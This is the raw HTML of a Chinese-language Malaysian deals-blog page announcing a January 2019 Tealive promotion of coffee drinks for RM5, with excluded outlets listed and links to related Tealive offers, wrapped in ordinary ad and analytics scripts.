 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
					isMobile=true;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-110731 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Tealive咖啡饮料一杯只需RM5!</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2019/01/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="Tealive咖啡饮料一杯只需RM5!" data-bimber-post-url="https://www.redchili21.com/2019/01/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5/"></span>
<article id="post-110731" class="entry-tpl-classic post-110731 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-tealive" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e4%bc%98%e6%83%a0/" class="entry-category entry-category-item-80"><span itemprop="articleSection">优惠</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Tealive咖啡饮料一杯只需RM5!</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/kokleong87/" title="Posts by RedChili" rel="author">
			
							<strong itemprop="name">RedChili</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2019-01-03T14:50:49" itemprop="datePublished">January 3, 2019, 2:50 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-758x397.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-758x397.png 758w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-768x402.png 768w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-50x26.png 50w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-561x294.png 561w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-364x191.png 364w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-608x318.png 608w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-92x48.png 92w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1-183x96.png 183w, https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1.png 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-110733 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/01/tealive.jpg" alt="" width="1000" height="622" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>喜欢喝咖啡的朋友有福啦，Tealive最新咖啡饮料促销优惠，一杯只需RM5!</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload  wp-image-110734 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/01/tenor-1.gif" alt="" width="586" height="330" /><br />
促销活动：Tealive咖啡饮料只需RM5!</p>
<p>促销日期：3- 5th Jan 2019</p>
<p>促销地点：所有Tealive 分行除了AEON Delica Kota Bharu II, AEON Delica Kota Bharu, AEON Delica Wangsa Maju, AEON Delica AU2, AEON Delica Taman Universiti JB, AEON Delica Kulaijaya以及Shell/Caltex/Petronas Petrol Stations。</p>
<p>注明：优惠期间中共有150,000杯让大众以RM2.50来购买的！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-110732 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/01/1-4.jpg" alt="" width="960" height="960" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>Kickstart your year right. Grab yourself some fresh brew! From 3-5 Jan, enjoy our coffee for RM5 only!</p>
<p>1. This offer cannot be combined with other Tealive promotions.<br />
2. Prices subjected to 6% Service Tax.<br />
3. This offer is available at all Tealive outlets EXCEPT:<span class="text_exposed_show"><br />
a) Shell/Caltex/Petronas Petrol Stations<br />
b) AEON Delica<br />
&#8211; Kota Bharu<br />
&#8211; Wangsa Maju<br />
&#8211; AU2<br />
&#8211; Taman Universiti JB<br />
&#8211; Kulaijaya</span></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.redchili21.com/tag/tealive/" class="entry-tag entry-tag-112">Tealive</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-589416 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-baskin-robbins tag-digi tag-gsc tag-mmcineplexes tag-tealive">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/02/mydigi-app-rewards-valentines-promotion-movie-tickets/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/02/Digi-user-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/02/Digi-user-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/02/Digi-user-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/02/Digi-user-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/02/Digi-user-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/02/Digi-user-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/02/mydigi-app-rewards-valentines-promotion-movie-tickets/" rel="bookmark">DIGI用户看过来！【情人节促销】电影票+爆米花汽水只需RM13.14！Tealive饮料仅RM6！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-575311 post type-post status-publish format-standard has-post-thumbnail category-91 tag-tealive">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/07/tealive-2nd-cup-of-beverage-cost-rm1-10-thursday-special-promotion/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-RM1.10-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-RM1.10-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-RM1.10-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-RM1.10-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-RM1.10-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/09/Tealive-RM1.10-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/07/tealive-2nd-cup-of-beverage-cost-rm1-10-thursday-special-promotion/" rel="bookmark">网友分享超划算的省钱方法：Tealive每周四只需RM1.10！评论区：买了这么多年，我竟然不知道！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-368859 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-tealive tag-touch-n-go-ewallet">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2022/01/touchngo-ewallet-free-rm7-tealive-cash-voucher/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2022/01/touchngo-ewallet-free-rm7-tealive-cash-voucher/" rel="bookmark">Touch’N Go电子钱包送出Tealive RM7现金礼券！每日3个时段推出！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-313255 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-tealive tag-touch-n-go-ewallet">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2021/11/touchngo-ewallet-areward-free-rm7-tealive-cash-voucher/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/11/TouchN-Go-Tealive-RM7-cash-voucher-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2021/11/touchngo-ewallet-areward-free-rm7-tealive-cash-voucher/" rel="bookmark">Touch&#8217;N Go电子钱包送出Tealive RM7现金礼券！每日3个时段推出！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-308270 post type-post status-publish format-standard has-post-thumbnail category-81 category-91 tag-tealive">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2021/11/tealive-beverages-top-10-taste-good-milk-tea-isnt-on-first-place/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/11/Tealive-Beverages-top-10-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/11/Tealive-Beverages-top-10-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2021/11/Tealive-Beverages-top-10-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2021/11/Tealive-Beverages-top-10-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2021/11/Tealive-Beverages-top-10-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2021/11/Tealive-Beverages-top-10-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2021/11/tealive-beverages-top-10-taste-good-milk-tea-isnt-on-first-place/" rel="bookmark">下次别再order一样的了！盘点大马人心目中YYDS的【Tealive TOP 10饮料】超好喝！第一名竟然不是奶茶！</a></h3>		</header>

		
		
